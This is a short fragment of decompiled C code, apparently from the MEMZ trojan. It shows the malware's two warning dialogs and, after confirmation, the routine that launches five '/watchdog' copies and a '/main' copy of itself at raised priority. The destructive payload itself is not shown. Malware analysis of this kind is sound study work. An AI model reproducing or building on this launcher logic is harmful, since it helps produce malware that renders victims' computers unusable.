 116 if ( MessageBoxA(
117 0,
118 "The software you just executed is considered malware.\r\n"
119 "This malware will harm your computer and makes it unusable.\r\n"
120 "If you are seeing this message without knowing what you just executed, simply press No and nothing will happen."
121 "\r\n"
122 "If you know what this malware does and are using a safe environment to test, press Yes to start it.\r\n"
123 "\r\n"
124 "DO YOU WANT TO EXECUTE THIS MALWARE, RESULTING IN AN UNUSABLE MACHINE?",
125 "MEMZ",
126 0x34u) == 6
127 && MessageBoxA(
128 0,
129 "THIS IS THE LAST WARNING!\r\n"
130 "\r\n"
131 "THE CREATOR IS NOT RESPONSIBLE FOR ANY DAMAGE MADE USING THIS MALWARE!\r\n"
132 "STILL EXECUTE IT?",
133 "MEMZ",
134 0x34u) == 6 )
135 {
136 v10 = (WCHAR *)LocalAlloc(0x40u, 0x4000u);
137 GetModuleFileNameW(0, v10, 0x2000u);
138 v11 = 5;
139 do
140 {
141 ShellExecuteW(0, 0, v10, L"/watchdog", 0, 10);
142 --v11;
143 }
144 while ( v11 );
145 pExecInfo.cbSize = 60;
146 pExecInfo.cbWndExtra = (int)v10;
147 pExecInfo.hInstance = (HINSTANCE)L"/main";
148 pExecInfo.style = 64;
149 pExecInfo.lpfnWndProc = 0;
150 pExecInfo.cbClsExtra = 0;
151 pExecInfo.hIcon = 0;
152 pExecInfo.hbrBackground = 0;
153 pExecInfo.hCursor = (HCURSOR)10;
154 ShellExecuteExW((SHELLEXECUTEINFOW *)&pExecInfo);
155 SetPriorityClass(pExecInfo_56, 0x80u);
156 }
157 ExitProcess(0);
158 }